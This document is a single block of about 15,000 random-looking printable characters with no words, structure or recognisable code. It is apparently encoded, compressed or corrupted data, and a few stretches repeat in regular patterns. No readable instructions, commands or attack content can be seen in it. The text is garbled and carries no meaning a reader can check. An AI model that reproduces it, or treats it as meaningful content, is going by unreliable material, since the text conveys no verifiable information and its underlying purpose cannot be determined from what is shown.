NFTzOO-rx&1o}xtEI;//Ttou%X7TIs^;yW-C/t+snYkLXo792k;udphK;yTN&B&%~~Iuy6pIDASUz-+JOyyrdSpx1V-2o4DT:nfDn6L/7N7S]7N^YRo5n]rhLS6;V&p24Un9&A-;Li+5qh4DrVk_n(TLqLxw4(z9e9K9//hu4OI;UpiF~9~k^Bntp9nkEA5p{xTxknW_u~uxE)|u-rhSk:wre)6hud|huq_pk:JhuIN:2r|kFpD^16wp{EIkO|USp@Wk~S5W~n~;WWDpk}zrkKdDrL:hr:5uizTu{z:h{tihkD4XUItz^KU;E)+hW)Wuxht6kQ+Ikkd]{UuEAQhzA1|hk2U:zf6:~i-W~C4O/R^oIIO5Dr)Q0r{5-rq(nXwowpzBIuCSwCK;IOuW+kIxRtLIzpD~-SOD1T+KzztDxR@y)f6W)~1_iTAWoSRWw0sVhtQi|T&VJLEW)uA-1/AYwoLpCedDir:@xkQ:5D+;-eYSKrNIpu~BOu;@-rLKO7hdO~B0Dz2Lw7:DRD%;or6xI7JoorpK:Q%:C4TDB|)-C9^;I46@xp|{IXRWU/TrowEWrIBWIwy:oDI^ITOp4h)oi9;LhnBT{y2Dxh{n4_|{zCXx5;BEx}1p+~6Dn4_TttwiU&F-zIW|6%-iLqK@19J^55t:5&L{x(1(197kWreS|tq;t)A0CfI^J5Bi1ROWr7{h&^(~q0o-0ww:hWE)W;u2K:ydnLYK~_i0d9W+VSrz_YEd_zk@hzE]7+t5uEO)RSkr~S_UCXzhV5rNCYxrpwzQhkE2_VE(XSEIY)W2JfrStiUQJkd}ULrWT6E:2EE)B6rOr7Ed56E]]y]7%SI;VTuD19r+kW~/V_)ixLIdz^r~wsE]&@E_OVr_E%-d9LO2Q0I-JLEy^s+9(y@)QLSisdNpWLWWr0)5urWx:OUyW^5-IW{f@kEYeX;%0kEA_kiWDpUNnEiWA]EqLxs@&;{ALVs@LphX{;U_{:)@_^@tEzwsqWry}xryo6r;Ezr|Axr;uzEASrr+nL0eqCy-^uydO|9/kz6Rk:L~r1YekCBt^;oq&6h;NyrR9reJRq5]9]e9xuuruuO+5ix+%wIpN2hwT)oL/4|54&wCW29wf46;k0/Juhn5Y@x_W;9]nET;qhTIrxAIrJ(w&:iCWy@Ln)1wsXK|;/rFI^Sw&%D4rTn0W/(q{u:^KF|+OY4J2R-ErFIhI@)pkhU~tDSu9e)C]~ozxqJp{9+kkLx54XtC]U)+kJdprOuIk{DIi(dux0QWkxupkdJhXYhyI_Wwr:xpw;A;1~|uKt~hWz:h2%WCeORB~fi_-K15~:9_psOT{drpkRIh15DIxpoXpDh6xdnuEBxB2U+SpD1Fk%oux^rIxqOIr5nh/RkfECQi-Eq&(r-~phwy{;qd6;X%n0J{i0BW:5&dO1UIJt@-Awe9Rt1LK4e2-B%r:xiVzu&1zRAA{0{ztNJVDUkDzrAiouLryIBrLI+T)RfC:FFVWIoIII~Bz6T@pr16ornYDuWEpIdi)4qFrI^6{~^C0A67SDY60{@:{U7xu/_%I1eOnUd{BYt:dzLWtJr;ID{{oV0DoCD)iIAYyInSAIO-oU&^41x-n&Xp5yBow_YYh|f^-/KDU4L6x}OhA]nFpnYK-1Ed{N1L5foiT%&;tr2^U(:{O%)oCUY{~n(z]q5UweXSyDy0ypyo(]%6:U@;xU/OT)ApJJ%zi|KBpwx}EeQN|VI+_:E;q@r^w{WOeR+Jtuk12;E)]9kw5SE~EdWdKL|iqOrE4_K}%S^oOyueKqw_/q~I4Aw_BS0--]wOo_oO:dF{wki1|5B9xTW]@]wFNO0pO;r):W]+Jnw_}L2IOWdrUW|AANW2%-oEd]uOeV-+TtI]unyp&p]_{ux{~S~C@xYK7k~z+r/IthE6wW+:h;s4tFB4y)A:CWrVnELfB^tUi6{}2Ds)xE4uUyQ_|5B@ARAX(6QAz{uXF6p;|pro|Du_epruo6ry-Wr~d;u&pDE+&9f-p%]-O)]-U7(WsOrKf-oK51y{7S22nO&NBEo0FxO(QVr(FABe2_uFnLErEyw/YBQrx6OpxWtp]zpsw9IuY{%q&A~LL@1CTYryVCtIY@-CIrkILpWTw1i|W9VJWz9A&%QFr:@CWxNDLen4Tsi+uQ~&&_Xq-Ye|YKW]ID;-94+0^WwEiCw^dV^Fiq]^-]|t-0}SiYN;~D2XBIqhkpI6koCEix&O~Dw:OthhzRX^JsdEx}]DU}xDuU-E-(DJ776;WxwpkS5Vx]WrOuhOyr&xE-qk^}|k&D6E|U0hhq@BE;;_|_+;enIr9znh)i^~EtKh+9B-{6uS__zwh:suK;o0^f:@tOSI6@9iW_|w)F(+-iuXip5NU/R_0&t5OY45E47|y0]R|/ISQe+5B0e6|+|N/}eu~h&J^yrOO{9Lh67{h6fiD]IsF@QdQdU:)}4CprIIIr}opIR(prQyOI::-]pXk~:~{Dh6Q4S1k~:4E~X11~OsT45wRndBho1r)Dsk0AA{DrW{r7sBIrA;WrhL-9:5fs5e-I_xW&^y-/{T{27SS1NoRKK64yVTn4F0-&R&1]15Q{Too}oyNw:0wtEY{_&:R)tD1U7YWteozC/9F4O}zow9YiNq-Uh_nk2dK@e6ANELTr;Jhz@VI;1@hz0:ou5oRWL]pp|-S_Q-uSF25B~UuNr{xr:BoV)X+0zSrI:SO^6(I~]d(xUfi;p-B0wK@B|546WWphXi(xi&pu5:I}(kue%k9Iz(TrXJ%Eyh}h-xJFr:JQWeDBnS~RW66euxwxirIEph5NW:r|EOV~:EuI-Dqor;@-OIR+I~IQO5wddSpoFw|y@w+)y69^+/@y(pk:E4s&C-ICEB]YE4QIIC;NEW~kWB{~hTuoTe{DX)VuNI055d}t:I(-{)e](&EIEoA{9(SNEB|zEAteq}S|N@N7SW:Lx|U4()F{{KL~EdiA21iC^R1;{x}_r1Q(uAQyr9iOEi}yw)p_rdp_r(;9FKeRLyS;w%tNu11Ny%YVY4O;4]A6DpXd;&{:rd{o}U5(%dL%D0W+uuT0DyOX2Y1tfhnU&^~+27R6;(R&YryU|/T+^rnK4/I/4;OrRW^qIo{h-~xShptX2Ck2R0-hI6hFFDx7+0+Q%uksId|(Q+uuFE|z{u9kn@ikdrx@YpuAWWWVDpw)ED(N;nU9|S|5{-i7C;7hCk~kySJx@x|I0k-DK}XI/SWYOI0k+DiK7hk1nux6A{x2fiD5Qu1wK04n~t0+z;k}1h~qEKK&i]+Q^ztV9-K9i]2(B@6OLk0VnKW&x5X|xXE|ixC|X4BC]A|KiW5-uW+yiSCCe:()/k5yEhXQwd]A/4]f_K@J:(A9keD2rXS-]4AFVrEqJu5n9~5DE)LW%p]|Wpkw+pLkV&L@C)%^DwLI_149A_sTxDy0uqqBE9x+u4]&tu/1y/%RDK%1;wpzoUoI+{p}K{}417C9CEpK{o5Cf%_TxCyAq]%&Ldq^r~:}}W4h{uF_A0p|TB}YIp}F9CSn|7C+LsdnD}(pe9^iesEE|6roERzexO+NYWJk~0hV;o-B}US^EpIx%&A^isSWt4+1X:rQ-i|R9zo~2rDYC@r0d]O~RxkrJ;Au6D{kYiEkB-)~k4k0O9)oW9wDh2WuF{LC1-ih6yWWU}k9KpV{]nD6qf(67/{WWuKw0I_kE@^5SdAfzBV^Cq(k694rowJrU)puw0rDWWNf@u1C1WeBw:B:x)K1Cd6}E&5(dX%OshVyYQ;2kui]eRdopY}R_yDuFk0{p//X/Cq}T2tLDWA:9SqR4qrV&xwwS;FW9zDDrU:%roU}1tN7SoNR22SirwhXBnR~DdKVV4f2f6:/9Ne2}URIN1XyBoIzAoIdrA;^EA|_EB9pEyX^we1s4eEBEIRxu6Toy%|&FUtXu1Rq7]%+(dXoNY52NsrRtiS&KDrNdU+QuY0KRY{yBKp)Y4dz1OsI4;thIItXioTUS7%;uxYdKfkxhx)_UpQEYyz0d(D20+fpI(6XO)U:wxfWU2oi;%L}r-sOkn/+UqCq~%xLWW2p]N2Bkh9%JE]VWFN&%7X^2dBBI+T:E]phCxB%rd2:E]%hrITdq9dUhrV6O)ixwk(I)T7F+C4&|/uVYprpJeEi5rpni0{+t@]U:7ehWWX-1ihOdy5Y6I%nkde_KBkTd7ux97FwO@XRy^Uu:xyOyE(E&kWhihys](o5}dE~Jh|sUzB0^|NrEx2w:uoNrAur7;xz@Ew](Ur)(zOL;+~OROL1hz^1dy9u]A:xxqr:W|:%tEx-;SAiLSiz:0;OtSxyD:iwtBwrU|nS@U;kV;;(+wUOd7eo{INI50TNrR|+2TY+JEC]~f]0xr0r;6}UU9J{u{{7OO6N6R-{%NFd|5uO{{Y7p}9)y@4Qy{NQCTS4_&)A@n~_E%h-XsKf;SYfoB4JyE(VWYi~O2_f9o4~XWCh94Yyeou^)w^;B@//@1Q:2)yVo4U;x9YO4J}7RV^@1F@2ie96Azx9y@Dn^Ds|N@{1Kf^sfXd{t_xYLQO17_n)fXKRUV{|6sd(zp(yyQtAXDsfJizE:uYo-}oQA@y47eks74nyx&+E7YY0^znFVpo;d^~u6E]L/t)QfN99eh1ddWEF)F~JDD]||xwISINu(YxYu-QRDEs]Dw~&5Cs~dpY)0uQQDy++uI9|YQ(ie(eIf_Uo0~]&u|IIOJF+xhNfQr{dEDR9so--Ce9Ifh)RI%JQL5}proI4-Bz_^)7FJDO{004Qs|-&eV1zp)7]2^Q6N_4Ns492FhXpY]W_TDyD%ddiOTCT+_zFWWWV-dp7{;2&I^UurKshC~DEEWWV|IIs{TUr~9h~KKxS((d)|Oz6YyhWpB6+pBRT(D5(Iii4uJ^h;2~14BS0T6xOABu2suu~Ie7:S@A]%JN6dkthJ(BuBWdoxrRxf)ue]W9W%E~AdD@WC}iuh5}(&w&VKh+Fff)Y9]qqTuh|--&:qz;}(D6q^@A^NTdU_--{E{NinI^4E^^kxkR-&UV^/R{QfJJ5kdr~Q{Ry-dX:XNAJFXrr+&s9tLYfp(Y_O+]}Roo}BE~|dzxwq7)oipxzr465Rwx9:1qd7YhD^kQ%N1_o0wp&tNIUExY/&F~Lpstinh9L(Q%LXYD(AANn%;QTpTw(JISuC/srRIi92p4QfDr1N4IeK5os]U]OT)E)_h7ND}i}~SRutd7kyDfe-}R0@k4q~pss{n/^Cq(~N4D4))]|44w|77JruC;){JxI&&BExR~r&UC9yhNoI{^kVxkF/Cw+9/nJd(((wN-u4C-|:wY9th+A7^^V2;D/^)(udOTutLA]~22I0{hyo:oX6U%_^wepi1IRuuA]k6w4^0BYKNdhNJJxw]O-+zz6]hiS5w{oi|||{]B}NyA-Rz::p/:-OBQdRVwRhYCA0^}i+V@&Ou+U-{rOU&I&D~t]2O60BzE2VnqdRp)(VARRCX{oxzV_Sk]6@0qs9t^yV{WIqXoEqIShrBOxuI/oEo{INB0JB:45p5rQIiw]T-0J5BDxU7kQ~&XA1wusKAWEE^z}6;FJyYz:s9UkE6^wV_NpyWK;-Y]:tU)o~u6kR(o0E^ko7uY:I(TK^9;ii-h_VrFrIi:;R5D2pk]]Op2_iB~4pwihX6fEI(KKpIr6S10wi0ri|wIdEx}OuxR5+^w7UrI~FfELnRUp-D]dAyk9C)kQ/^LKeoU;6Nz7hd@+4V+zpAR0hnwz|k7+NkJ{srxE|tkIKh{xuhtx]JEN+~oX4}RO5J1WhX~WK&;6STTq0_i}wp9wX-hEOsNBW+:%I);0~9_qpVRrCYVEVYdh^OIx}EBW66xE(pS5FpzLJ~6e%Wqz~(Sz^BLyI^yVS^|9wxXxyEWR6^SkUNJy^wBE0XAB]h6:FyQUds(wy-Bh]w5doiwE]LWI1qoQ&K0C(V{J26u2F+]qT-qdR^4(Qf%{NVF7C9]@oU+qRokA(@{Tx|_)|5p|nnp}e{S:Kq;EAA:LEp:%Rqts2JK}KRodhJUEE)@suTeY(Jkyw%}|Eo9LDdEt6kfhuB2V/SxE|K@iEEqJkRnBRRh-qwWix)JJ{VpWNDENukxDp2wuOhdrSFKy-)h7E;^OSLI7(p+ETJ+pDq1trK])pN;ECDOTT6zwhUrnWD]kEEpVVTSpe10fA0}]VfqU]6@4]xN_W^NR5}nSUB|fw/SI+n+|r~TBiisz;wC:yfSB&TIEO4|}qh@Ci|eV}pi^e;^WoWy_NB42zNY@yJ|YSn;z@TEVVK@FAzU1O1KIShFtp|1rpA_QX~42-)r-7_kwAy~0qux6UUTB_i:dqy@BI2;O2+:z-JXAzuyT6wL~n]V7&IO6pDz_7BDTW%EIU7SYQ{{;I_LV6px1LOTT/~T_f(}wWk//}SV_^i9}LId+2x+yduxr|&Vhzdz:wpn|y&UuA]A)BB9L45td)+:E(/K+OwY}xE214UiuE+Trw}+2Ww{JCq05hwIpprrL)+SL}xRr}]1r-x;9:CwDEkJut@qw}&Y:y@5FkxdqTCkn9(|~Qw/Q~9LnOO~}VTo^{;Nt9]1FpUsixEoBOB_~qySSXxzeWIVQpq9pE99e^h-QUy%KIhNL^|9LORpr4&}S:Y|wX;pWrihfEWy]d94+hEkf:zuye49+^2^/RNhTQ)9+Ef(&WpWQyJ;K7zr5Ai|:W)&UsLAt:w}xShw)uqI2xUE]XKEqkKr@d6k5BzEd4x^W+OnSO%QA_dy+y^4(L+Nzk9q;hufT6^dqBsDD25rkOr]-_OTh5VpW~;)zkf-rCt;Qy&]hY{1nK6TVf)/9z&_fwetQ7x6R%S~fr{k+I9QEBONO%rDeLiU&J+iuAE%%+I6pKqNu&]qoWt5kxefhr@5~9h7{4:J7/pF96^]d1UVC_UCi5/)u2(O+_/-V~EsVIwCE45woIKf+12/w&yh/~5(2O(@xdNU0L@:RWEnuyRS1^nh7;^@2;Yztf%IRE%U:V6oUDuui;IWu_{_B)VLrd;Lf+LIth+_~k(Vty|y:KNtf/Cw9)-^@Lo-4Rd%QCBBNI0hB(25x:SoqJ~k:+;/h~TWtJLoT~9-C~n5hkS)VVUCeuz~NFJq:}]6;F0iiY9}yq@qT1B~wUT;o0Dd6ySVIBxoLw)e|rX_yJyU:fLrXhO2X5dikqz:{9J:^@9L}AN0iQ}X1YkK%:K7W/oi2Y+Q-pF{;rk|w^@LnRq|/C}L1@WIVh1D(B&xW5/65S+tf(]qUt7)|QszzOi{k^-Dh5As;X(xeUp1}/Ck27e]+;(e9++zBX]TQAW-sULeqt]r{62i)+5BB1o)D)B-:)R@kqpyJ6EI{)4o%RNUuo6~ynso4pWUyRw+t-C{B0zLS:6&kDCh^^UCI4Bhu&LoS)WdfzuK9Inrp9nL~TI}uFzr90Of0C:U0hUFEfhq&0^]uRBISz&}9@eoT%)N|^I{Rnp{hKN0xd:JrI]rpBkBOzCpozWACJ@oCO]oVhkOrK;US_DpT6}BTpiO|_nfVqiLrV%JBT-{^S_I~y_E~;FDw4wR~eiJW|~oReuBui^S~iWQ}TkQR7|FI6O(uA5Orf1/Qr+qSrzn-y%X0-V-AE%{DI-{WWd(7EV/AN1)kEBJff((&EE}qW_dREyuVi9IV]IsuIB25](70]pr0-XnAUphdh~Lf]unJ-XxrUiFi]X/%f|x^fi9CW45QuhBS(nKE]ThR~W}|((S@hUX%EROzIRtA-Dk%Whx|(DxufkK7EY9:d+&NUCueNqh6~Rd{B6(K-Rx5(hVCdt~_fkrBWSS5B)5nr@IYNk+oBp{BYtKo]%0(fUrN+h@xfAe)Bq-n+U92pe-E+6){+}u^zx9@ukJD~@-](K5UB2fWz;hWW2S^dwqDdekRE~_D;e6dWx6WrrTdIiy{EiXFBJ;B](4TIB4n;E;e{h&IqBtS)R]WR&B~VAtEy~t|fI]B;Duh~pxoWDY&kreLr6]:(Iut^peOTrx:]R)kRh|K+h]1p&kSnh)7:]tCCu&92W|70]]EB~S/FqkOzR]z7ikX|xd5:9B~}q6tK&-W(-7x]Ak0^JqEX+qEsJqE{+qAEJqAN+qAAJqAY+qA^JqAF+qAnIk}nUrqoJqqQ+q^tJuV(Uq^YJq^X+q^sJu^5nqqoIqs++q@QJqs+Jqs^+q@1rqssJqs{+^WEJ^WN+^W&nqs)rqo6J^kKD^9)I^Wo+^UEJ^UkUuJ~JunAJ^UVJ^U7+^UXJ^UsU^UOJ^JYUu:AJ^:Y+^:^J^:X+^:@UuCsu{+:RkU_DiU_4%U:}6U_0;~_K:U_sxAzK%U_1zU4wiU4]dU49;UR(:U4tTU4NKU4exUs~^U~piU}zVU}h6U}^^U)-KI));UUTkU)fzUoqy+1fxUn}iU1^:U1pkU7FYU)FYU7RVUf1_UYkiU6W;U6NTUC1:U/QTU/{:UC%xU^y;USE;JS96:rW6J^(xU:7KU^2iU:hKUO|YJ:D6U:oVdk^ddkT6dEfdJLY@peuKULh_JLpUdWqzJ4ukU4WTdWO@pyurIrh%II]ypw/rxDErw-rDDkirrrW/Dw/x~RWLzwupDp|z6DO-+2wh{-iz:X^5@t]dLOVdF4WLde9CTuw)hT@4zt+U(|%EAFk0di/dLFETJR+LK)N^4p1N6XJL:7e20u/AhypBWwI7DzyzAsdL6f|p~UhwJ4OLq5EpS}NwFBOWkFBp(IBEu_VL@RN2CK&SITd0i)d:L:;^U}tFKnfp^%w%JF)1f6R^yBD-dWq@;6TJy-I~KD^Os]Cu7KVkdFV0ztS^eQKWCA@|;qep}BRYQ});7|f0nV5J&9(;rs]-n~qLVK(K:AyXDt%EX|U]5&Xs{r~AJRNXtCRo{Y+(OK+d&dyqo^&zX@2)wdRTy-:TX52kN;/T/%dL/{Vkt@5e/kL0RuA:xD^LYWz]6n|yxR%(WV|Q7OBkWyotfth]AYirk~QfER_7S24C@4E-~WU&ffWW}I@/sw|BI&CKr7B;wUBONE+tVCoBDL(2uwkIkC(nEE0/KTW|wIN%]yf(OKU~A]_@iSOBkLAzdV-Y1yJW@N@J9&s2|EqOi7wfXnEq}0}fh~&0kDi/EeUp5eQEDquL0Vi6J&0@&77IrODER%~Wq:B^|Q6(6fwqA{N}+}FWeq}owEA@)ECdDo_Wnfy@IpIdwdwepeAB~sUSzU%tUTr0r^tK^Bwwe/r{-{tU&2D|4e%xuw+JKxkz_:OJ+UddSA@BX~q:+rf+q}+xOC/iJERIqd4+d609Eq~wzwzSWO0A6A]B&;^qO:+Nx&~WS;Oro^:nd7/}zUV^kyiUzdA/:IiT)t()_FFF%xi@_@4O61n0CEJfiIry&76di_n_EdV}9O7+BdOOW+TOTxXo(Jp}wBAEq|uDrI|)E;rsT)(11YJw])~;}zOEW-z]E_yw{WtU1RFD//ny0o-^yWuuTy@Y-ryyXQr]^_RO+-q64/is+^SIzr%UQAwwXqw6Kh1nfDV:xSnJk:O&}:]JWR@Cz:~pQOJXfu40n+A-tBwR(dT:IBn|AxO}s]^O+}kQiU::/Q0]FzQpD)KCW4DhFJ2uf2rtAwuft7DwDU&&@@97~k5/owrRk]o697YRYnfB~hO_kxJ|f]O%L{D;hNYAh)2oSp2:9UW;uO^O)n{dt:pE^ViFCV/+zD/Xk:fBy7Yy)X~L7eA+RuQAE;qJV%qOo~_~%Rdw5:O&(Q1}B7oOJ}hwk@wVhFq(IQEf{EhWJ{IoU{T7Bt]ETL:XB9Bp{O0w9xSVudYYFSKIiI|/+y%^hUFq/11S;SqkV7^7&S%%JuUzUhpF;uQ/piJ:y)%duk7/0Axk7Xw~wASp|10QYqOT567ri]|w|YO1ote;-Sfw+6%keSCxRY(Iw}:-RWuhWqdF-;(yfr&Dhd%4oBD7zEyIop%;1Dk&&{KxtszU:7Lz;uQw|T7Se{iS0e6OB}I+7SUuRXo5oW{C@rU%qWyVd6q+i1R9/%Rp(i@YWuLxBikArT6k+(-67QBpuE_i]RUkhWB-0Rrhk%LRDi_fx6u}WN^E0C&^S+4wkBOnB:-p;enytx&QduerF5K2DiBD(W-0;+/WX~9r4ss~pf6~0z{Y6y(Q%pfiu1DW_fu2Tu7Ah]66e+V{~Fz^z-@F|]u4qe:_KyW-02tVfJiCX/rJi1|F{F||_r/T^x&9L_^EOdBt|(xENt;oLhy6FuSBWW6}zK:zEpn2LQutVCYenoW~i/VBJ)pCxB4udq+N}xS)RytEICFdEfY_5;d4u|quy4JCRehhEBNYNDDhS9/C9oYORC/druS6z]+YI:Ske~n6I47^uE(%2EU17EC)OU2+B@%0-WJr@W2s/6ekzIS7~pWne/yTfErxhztSiS+IIXKR_XD~u)V7zeNW^N~CLdW+f2d+rutVUQQF:qND)2;yNz2XX~f+00-%;t/xr^BeIOEh%Rii~k7TS;/qrIU1oeSuxOTS1I]ipu5-T~9tiJeTqVCrh)K~QTozdE~JE%B]oR5xk_:i|^6Cnud~WwEy_i%]{O}:4VAUTB2IEh{yrWNh1}+Nw6AqL7JCzoCLW@U@y);N}zEkE)RiAQ0{06KF2IX~r@eV4SKkNW^qdyC6xu/yhtdASSO]&~f22SdINYC/TteOX%W5w/KKW%A(CipSd]Vz@(s+CDQS6ktWSJO/%kkOki^tDY+d55%}wX(qxiJ~fASUk;@IoQr(}w|9Wh2~ipSx2^W^DeCKh(9Bp422OY_r^^_Nxp@ydo_QR/Fs-Q]~w5;Y75C9-pfxxNOWu;B;)-ux(iEB~ir+K4V]W|A-E-Rh]:IN}USkyNz{95yAL9REhz1Ls;w+LyCB6RV:d~w]IpkhhJdD/6wtt&FTVp}VU_@Cwp{t_SO)6N)CUo;ATr/eO0xLhNW5z~yrBh;LJt5E4%yUJ(Os(sy^:oS&dhiQ0r{~NrTJxkQ^6ne+SJ+k}pJinwR-C;FKeAIN|DtBe7%Ee%s~799QiUVB)5^A1{Az(UoCBzJ2EIC;R+o-D9YiE6/X9Yn+OhyyU6uJsTV^(fEOBDuuw+JTFT+Wq&z)C2QSYq/]Exn9WAkWxffwe_q|D+K]pp^Qu4d1k~9i9XhzOrBIhSK:J(CquSt1Vp9UwE]^io~{BnW%qzi|pLdUU|ur]sfSu0()O~f-];ABCBJr|5NTTNtzAnoTT4O)JXAYY6qC6-9/BdnAErzK+)xxfdQ)6qB+rFDtprT/]ku6dqrsuypf12QOIW-%NX7pOxux@rIhp4u_QXn25(z]SYTr5yWkUr)f)o2Bk0/O617pRo0}WJ~C;DoCFW|ykFkeuud6J/5Ix&/0&ekx}wFXBpCxR^7pru6&pr]Rkw6Ru6uJT7FTWDsOrE01QkNdw1RiYf)7UykYfWQ77i]U+DKXI}t|o]z+_tVnBDfA)5;NDzf{RuS0]/:qNt4sfn:Aw^:-+]ti_ixk1QIuNo]VeSE)EdYY6sq&^EN)(UNr9;E4R]rKws-By^f(ikq%D|:ACY1Fi7sI|LW9s~%{(it2JED/uLkph6oDr&urf|]7;W;BS9w/0]phK7y90rX;_BpT_^2{Kf+64dzLEkYKx_U-;S]{WK7u+xBqsphnqnDJC%(1WAC-tDOE66{]nwYWSDS&I9;+KO&Y6iS9RtfQUoYxedR4/iSY1/J]Aqq/0]K;huVOCr2UOJ+{OX;/_Fe2;@BJ|q]fE14qC%)_ppK0eTXsTY:-FL-@YrC@)r5i4(IRWuA(-fR{_-eh5+Ns9IDIEf0]&]o6Lf_+KrO0Bf4h]Iu];N_:UYrp1-&/RUD+whD/DrJkAh0h]IkJwfpNpEN1|AoE4fQSYEe+qu0:pU14+rfNnfQ%I-}xCAOA7ye29]J5)fT1VBqIXpeV|ry5:(y:ixEATzE^Wrukd(rTCUJudu)~DyN17Y]ohVk+&(IEof0KB;weCAyAi(1CnyTLXN5W^E7y&kwu_]%Nx(SkeUui+fRR&ud~q(rDf(SdifAD5I1_}NA_|E5KfNo/)(U97{h9f^pwNqIE^10fe^VdyLrphN&Ysew|-dxwxL&fQy2w-^&YuUopUK97-{&uO9CwTI9pOrWyn(&(+:9zU0&rKk-)K9swDy@YCI~WQBIf{+-ruiR7sk9fw9T|{RI)ETs(oIS+Eu9dBR-;|zwY2z&I|;&7~WIpBtOwTyp6JhRCr:I7rzRwyS2hxUp+B7C7yNoCr&h7f:&7f+-h/eOd|Rk]LiI](xh~{DpE+~u7/No&%Q-r;]s&7W-f%2Ops9&zFyqAI1nSEpu)&/RE6rB6q_-k(N4)IXh~soBp9%B6XuoAww&CL|OwDr|Y;EhCuy&VY;I)OJ&pifp(xLsEwEiyV9IYY4/:+WL;-z-hsS^:Eo:z-DR(^%qNRe~{xt%Kr%/NoDBJ+|xT]K1hArqSUxBq2_@0VSxoIk~0&dQ]o4wiWeEL9I-rW59Vr+;_-&5S&|E(9_YAp@sqs|Ahh9&~Uzo+RW]dux}ARQNBARVFR7t]o)RY+xBhO-t+qnd%9BLhT5EFuu~n~7LDhy+@-1]QRziW~7~O~9iEVU+NWREqVpAIUdD:+Vkpqn5poXF^kpFBW:WUo9_Ap}t^-ue+V7USoOz^WK|yO_-ADSunsF06i(DIw+1-rO4pUIOBRWCz-TynI/w;uuoypD(Ns%WKB9ABrW]I-2WRu2n(-1x@]1~zuwWor]ekA2U/@(xU;k;T/xNBekNiV(4~0ydd5WI+fx;/{ry+^EIOr^&DBBVTX^BX:EJD4NUDIpiV/pi/EI2xu]s+Bx+zdkkxU]/LNUJ1IpnV2kUkLk~Fuzrut6(CqBiR0x&}|-;wXhEWdzfDqhF/0xu5uS6sth0U6SNpzyO+uJsA&z)/CUDt:x)/Qu]zT:yUXS;x2EE92kBr}]L1d6ASdkhBz(rx]B~}zqQNUf2uVhV-Ey/+)kC4REN1qpyJCqJ+Jx+S1dN;%Ye{Uq)/hx7idYASFEiY4~5uT:7E2J5r/kV1pp}/eIfi9Od%&IA{IEn^ApI0rrdteu}^z6&2+-I(IYyw+OI;;I&~e{x-:7JrUCprU+:]]_REUqnNyUrSX/p^~96wTRrqTB~OL{wO2W:CNt|A+]hJ_1-B7nDr9OAu2U|:2k&I&6V:2|n9u4Dw0YIrI(RuhKuqrWh+;rnCe-&fDuDCr|JwoFkeJokr]A+e_~o5e%Ixezx(S1TELdzOz2O5yNDCLo:rV9+(nJiryKdk(Uz;V9dWJEudsinEYBKCsf+E;Qdr]JJwr&dOYIKdfzK5/5d5//r5//:5Dr55Unk]C2EdkD6L]|2C7+d))9C(71:Jx}269wW2t6~VYuUEeyKCxNIEJ6REEFhOU6B5YiKOffrE(NK5eSdWK+zNTwKCiJ15+Oi]N&prV)/k5;Yqh}iDWO:{ttn:5+5^^yX-)yS:1WqoIz{xphA-uur;pUrV6/%rrsSY:DrIwq1E);|UJ)z;^]NB5+|VDuEBpt;V5+oISifO~|Kno:N04pY(rT7:5tkr9y:kDewWz0YS]I:6D;UY:D^EuEq6}/-{~+B%1;E;16w:1]/dKCqxhSE-h|]ptBuk1Swz1xBz12QK:R:~}Ro{5C%^5SJW@A7Qo4}pifTI)&duDrq{kOk:uktxhXzk5wX_:^k^KQy~AEWO~~%Ju~+NtCn^^CiWWS(^:/x%K9ORdiA;12xz1DR%RT_iq{U0:iBN5)i@KDS:14k%hD&L1IWo)|/ozL70Aof/4:oVF_LJOLwt1]OSey2Tp_qp@_%y&y2}{qkeCExA;_L;kxKTru04_OuTBY}V&ryAuLwJUF07xOSTqxoxwT1LB_QxTkF((qe@dk/hR_Q_EYDwE4uJ}XunuO~KVW^CUdouSEVfE~JQY:k|+5uRDONu]OId_fLA--)509unUJOE:wru(rJWsDI0Lk~u]6/ny:2S&pN]Bk/eo_K+)]Vf;N_AKXukBTQrzwr/orwn{iz7{NA%~:nk]ToNCDx]rEw7rrWxfk0Wd9x}VxorWxThAF19tYn1/5EVOLu/rO}RsIp@WSFeX9EnEJ/urLN96xF0+x;B@LxREx}9qxs/7J:L;twYeQL_-Ty_Ny)LIz~u~ihweF0A9w:kQBp+Se@wQ]I56B1d@~h_DxpDXdK|TVu6KUt5het2kxuENwkt:/~JWd)uiBR2f+tFAt{Wr2hW1IxIBQL_+1UE}dWR}|)&F7r|-WW_DNh_pzhT]%1T9CiXwD5WDXy4tx5TN6y+}zIEuqDukep:4DpEk/DE~IhF5Q(r9pir1/{Re/pLrwAdr(+r;U)J_D{diOEXD7xY1Ay4zptDxA5rJiRT9sW4LIrI2p(rQuI5J6I0k;ttB74_eR{Xrt)5ewKTe/KwTBIw~&h9XIRSYQUt~kRe(ozXA|A+_Izk&Wh]hVuqAN5]td1^kB4&d/L_L)/(t/&ty%}/t5e7zDFn0(K2+qBO(n|i1AX^^e{/y|Ei4(JOxC:xK{A&){~&IzI0DWiDoO1Orz1+-Q;|)o1/(Ri1I/oDrfh4z_K@5}Xot0fBIsASrAI5(t:|yTLdpDin2]Fwrx+Jpx/tuud@TnsDhSO_{oro]9LsyoUSf7fi5-o{z/;kpyU;{5p;fpQBh+ixQ6KAU{wr(75syonJh]VE~UCD-dOrf5A@A9DduuE-~{qxDxyd{:X6{Ae5yzQ0(OkYkBoAyLD}{T/&rt_Sq^UuF6C)zr](dq+]+pNXyn|dn))Rr}0OTC@Bd1;Cf_%wfBrWrEByIo2O](1DW:IEh/|YQ9~//sf000~uTr%u(k5k(xQ/swYuu9;9kEB)/stVLSxpz@_r5uOex6X0o0KY(@:72zR2UEBE2z/KsDNw;@fs]@_T6w74FOV1xTJ6QX9n|5e~Deh^d0Ur/9Y1uDwEXt~]AO7Kd+9:0~}fhE|pBOIK76RE7]R4iDS-0kJ+Ws)wJLID%wx;EIS+d1-XT4x_YkRL54;+UrN_SDIqnO7@{y~o;0N/swyT/0ewrsY|C1f9Jr~/:u]V{iz-)wN|71SsT0uBAo~9]xBuzkQ_:5YsLXY9IENSEehie}uX:@ArCw&:We74T9pniO;yFW_;NWIzIe-t;xzpD0Ns5w7Tsrt19Dq1+Ren7/zwV{fTY:ozQ]Qk2}_f5XV+^%-EKrF@qdiVDVuqBe^6XhNE7_00p7hR:/~|/CO)wkQ:E|id-xfht42fXKrnwC%Ts};U_i~^B((EqX%w%eDeWd6nS%(@ryhW:2JNR|4Ns%|:{r_4o(6WXCDr^z%Ek|Q4iEu;AS;rt7pws|%T%pIq(XO:7CFrfTI@AOpW&dx4QS+@N}YDDN~wh|%w}:p1B%Lu|k~}%9r1^:qorW~:]dud-Q%]Dn)TI_Rdnp_ET+;k(z;Er5rCNufSz}FEE/yrNop69BK]5eQTSI60_FLJ]q@WxXF5k0;s+fz